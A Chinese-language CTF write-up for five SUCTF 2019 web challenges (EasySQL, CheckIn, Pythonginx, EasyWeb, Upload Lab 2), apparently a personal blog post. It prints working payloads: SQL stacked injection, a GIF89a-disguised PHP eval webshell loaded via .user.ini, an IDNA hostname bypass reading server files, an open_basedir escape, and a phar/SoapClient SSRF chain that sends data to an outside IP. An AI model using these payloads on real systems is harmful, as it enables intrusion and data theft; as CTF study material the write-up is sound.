0x01 EasySQL

这是一个考察堆叠注入的题目,但是这道题因为作者的过滤不够完全所以存在非预期解
非预期解
直接构造 *,1 这样构造,最后拼接的查询语句就变成了 select *,1||flag from Flag,可以直接得到当前表中的全部内容,就能够直接获得flag

正常解题
堆叠注入,先构造 1;show tables;# 可以得到当前的表信息

并且根据回显,我们可以大致判断查询语句为: ... POST['query']||flag ...
直接构造 1;select * from Flag;# 出现Nonono, 可以知道存在过滤,过滤了flag

这时候,通过堆叠注入,设置 sql_mode 的值为 PIPES_AS_CONCAT,从而将 || 视为字符串的连接操作符而非或运算符,所以构造出来的payload为:1;set sql_mode=PIPES_AS_CONCAT;select 1
得到flag

0x02 CheckIn
上传文件的时候发现,上传扩展名为aaa的文件,回显<? in contents!,说明文件的内容不能包含<?,可以知道上传的时候是黑名单过滤,直接把文件的尾缀改为jpg,回显exif_imagetype:not image!
猜测后端应该调用了php的exif_imagetype()函数,这个很好绕过,添加图片文件头就可以了,我这里添加的是GIF89a,上传成功一个文件之后,在回显中,发现上传目录中存在index.php文件

这里就可以知道需要用到.user.ini文件了,先上传一个.user.ini文件,上传文件内容为
1
2
| GIF89a
auto_prepend_file="test.png"
|
通过auto_prepend_file指定需要包含的文件,这里我包含了一个test.png

接着在上传需要包含进去的test.png文件,文件内容为:
1
2
| GIF89a
<script language="php">eval($_POST['five'])</script>
|

这时候,其实就把test.png文件里面的一句话包含进了上传文件目录里的index.php文件中,可以直接在index.php中执行一句话,蚁剑连上,可以在文件中找到flag,读取就好

贴一篇优秀的文章
https://wooyun.js.org/drops/user.ini%E6%96%87%E4%BB%B6%E6%9E%84%E6%88%90%E7%9A%84PHP%E5%90%8E%E9%97%A8.html
0x03 Pythonginx
进入页面后给了源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
| @app.route('/getUrl', methods=['GET', 'POST'])
def getUrl():
url = request.args.get("url")
host = parse.urlparse(url).hostname
if host == 'suctf.cc':
return "我扌 your problem? 111"
parts = list(urlsplit(url))
host = parts[1]
if host == 'suctf.cc':
return "我扌 your problem? 222 " + host
newhost = []
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost)
\#去掉 url 中的空格
finalUrl = urlunsplit(parts).split(' ')[0]
host = parse.urlparse(finalUrl).hostname
if host == 'suctf.cc':
return urllib.request.urlopen(finalUrl).read()
else:
return "我扌 your problem? 333"
<!-- Dont worry about the suctf.cc. Go on! -->
<!-- Do you know the nginx? -->
|
这题的出题思路来自于今年BlackHat的一个议题,相关PPT如下:
https://i.blackhat.com/USA-19/Thursday/us-19-Birch-HostSplit-Exploitable-Antipatterns-In-Unicode-Normalization.pdf
其中关于Python的内容如下:

大佬写的一个脚本,用来寻找可用字符:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| \# coding:utf-8
for i in range(128,65537):
tmp=chr(i)
try:
res = tmp.encode('idna').decode('utf-8')
if("-") in res:
continue
print("U:{} A:{} ascii:{} ".format(tmp, res, i))
except:
pass
|
下面就是寻找利用方式了,根据题目中的提示:
前面的url部分应该是suctf.cc
还提到了Nginx,Nginx的配置文件目录为:/usr/local/nginx/conf/nginx.conf
跑上述脚本的的时候,其中有一个可利用字符:
由此可以想到构造:file://suctf.c℆sr/local/nginx/conf/nginx.conf(另一种绕过方式是利用ℂ来代替c及进行绕过),这样可以读到flag的位置:

最后构造payload:file://suctf.c℆sr/fffffflag

0x04 EasyWeb
题目页面给了源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
| <?php
function get_the_flag(){
// webadmin will remove your upload file every 20 min!!!!
$userdir = "upload/tmp_".md5($_SERVER['REMOTE_ADDR']);
if(!file_exists($userdir)){
mkdir($userdir);
}
if(!empty($_FILES["file"])){
$tmp_name = $_FILES["file"]["tmp_name"];
$name = $_FILES["file"]["name"];
$extension = substr($name, strrpos($name,".")+1);
if(preg_match("/ph/i",$extension)) die("^_^");
if(mb_strpos(file_get_contents($tmp_name), '<?')!==False) die("^_^");
if(!exif_imagetype($tmp_name)) die("^_^");
$path= $userdir."/".$name;
@move_uploaded_file($tmp_name, $path);
print_r($path);
}
}
$hhh = @$_GET['_'];
if (!$hhh){
highlight_file(__FILE__);
}
if(strlen($hhh)>18){
die('One inch long, one inch strong!');
}
if ( preg_match('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i', $hhh) )
die('Try something else!');
$character_type = count_chars($hhh, 3);
if(strlen($character_type)>12) die("Almost there!");
eval($hhh);
?>
|
代码分为两部分,上面是get_the_flag()函数,应该是一个文件上传功能的验证函数,下面是通过 _ 传参进去,如果能通过一系列的检验则可以执行eval()函数。如果这题是考RCE的话,为什么还要给出文件上传的代,再看那些过滤,几乎很难去绕过,于是考虑调用get_the_flag()函数来看看可不可以通过文件上传功能
所以接下来要构造payload绕过正则检测并且调用get_the_flag() ,这里的过滤非常严格,几乎过滤了所有可见字符,可以看下这篇文章 https://www.leavesongs.com/penetration/webshell-without-alphanum.html
就可以知道如何来绕过了,这里可以利用不可见字符的异或来构造,脚本如下
然后利用Postman分别构造上传.htaccess和shell.lethe:


得到了文件路径 upload/tmp_f4e7685fe689f675c85caeefaedcf40c/shell.lethe
利用shell.lethe执行命令了,但是还需要绕过open_basedir。
参考:从PHP底层看open_basedir bypass
https://skysec.top/2019/04/12/%E4%BB%8EPHP%E5%BA%95%E5%B1%82%E7%9C%8Bopen-basedir-bypass/#ini-set覆盖问题探索
于是构造payload如下:
1
| ?cmd=chdir('/tmp');mkdir('lethe');chdir('lethe');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');var_dump(ini_get('open_basedir'));var_dump(glob('*'));
|

得到flag位置后,最后读取flag即可,payload:
1
| ?cmd=chdir('/tmp');mkdir('lethe');chdir('lethe');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');var_dump(ini_get('open_basedir'));var_dump(file_get_contents(THis_Is_tHe_F14g));
|

0x05 Upload Lab 2
题目给了源码,所以就是进行代码审计
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| class Ad{
......
function __destruct(){
getFlag($this->ip, $this->port);
//使用你自己的服务器监听一个确保可以收到消息的端口来获取flag
}
}
if($_SERVER['REMOTE_ADDR'] == '127.0.0.1'){
if(isset($_POST['admin'])){
$ip = $_POST['ip']; //你用来获取flag的服务器ip
$port = $_POST['port']; //你用来获取flag的服务器端口
$clazz = $_POST['clazz'];
$func1 = $_POST['func1'];
$func2 = $_POST['func2'];
$func3 = $_POST['func3'];
$arg1 = $_POST['arg1'];
$arg2 = $_POST['arg2'];
$arg2 = $_POST['arg3'];
$admin = new Ad($ip, $port, $clazz, $func1, $func2, $func3, $arg1, $arg2, $arg3);
$admin->check();
}
}
......
|
也就是说需要通过SSRF来反序列化触发getFlag函数,所以继续查看代码
1
2
3
4
5
6
7
8
9
| #class.php
......
function getMIME(){
$finfo = finfo_open(FILEINFO_MIME_TYPE);
$this->type = finfo_file($finfo, $this->file_name);
finfo_close($finfo);
}
......
|
参考zsx的文章:https://blog.zsxsoft.com/post/38,查看finfo_file的底层代码

阔以发现finfo_file也调用了,所以finfo_file也是能够触发phar反序列化的,那么就可以利用SoapClient来通过SSRF以POST方式访问到admin.php文件。不过在func.php中又做了限制
1
2
3
4
5
6
7
8
9
10
11
12
13
| <?php
include 'class.php';
if (isset($_POST["submit"]) && isset($_POST["url"])) {
if(preg_match('/^(ftp|zlib|data|glob|phar|ssh2|compress.bzip2|compress.zlib|rar|ogg|expect)(.|\\s)*|(.|\\s)*(file|data|\.\.)(.|\\s)*/i',$_POST['url'])){
die("Go away!");
}else{
$file_path = $_POST['url'];
$file = new File($file_path);
$file->getMIME();
echo "<p>Your file type is '$file' </p>";
}
}
|
phar协议不能出现在开头,还是zxs那篇文章里写的
也就是说阔以构造绕过一下来调用phar协议,这里的吹一下altman(https://altman.vip/),fuzz到一个可以利用的方法php://filter/resource=phar://
所以接下来就是生成一个phar脚本,上传后通过func触发就好了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| <?php
class File{
public $file_name;
public $type;
public $func = "SoapClient";
function __construct(){
$this->file_name = array(null, array('location' => "http://127.0.0.1/admin.php", 'uri' => "c", 'user_agent' => "catcat\r\nContent-Type: application/x-www-form-urlencoded\r\nContent-Length: 133\r\n\r\nip=72.19.12.57&port=1234&admin=1&clazz=ArrayIterator&func1=append&func2=append&func3=append&arg1=1&arg2=1&arg3=1\r\n\r\n\r\n"));
}
}
$o = new File();
$phar=new Phar('poc.phar');
$phar->startBuffering();
$phar->setStub("GIF89a< ?php __HALT_COMPILER(); ?>");
$phar->setMetadata($o);
$phar->addFromString("foo.txt","bar");
$phar->stopBuffering();
|
我自己在运行脚本的时候,出现了错误提示

需要把phar.readonly设置为Off

然后改个后缀上传,我这里改成了jpg,

vps上监听一下端口,到func.php触发就可以了
问题来了~~~,我监听不到,不知道是什么问题,感觉可能是国外的IP,不能访问???
迷惑,有时间再看吧,咕咕咕~~~

没看懂,只能把网上大佬的wp搬过来了~~~~~~~
再加上点其他大佬的链接
https://byqiyou.github.io/2019/08/20/SUCTF2019-WEB-WP/




















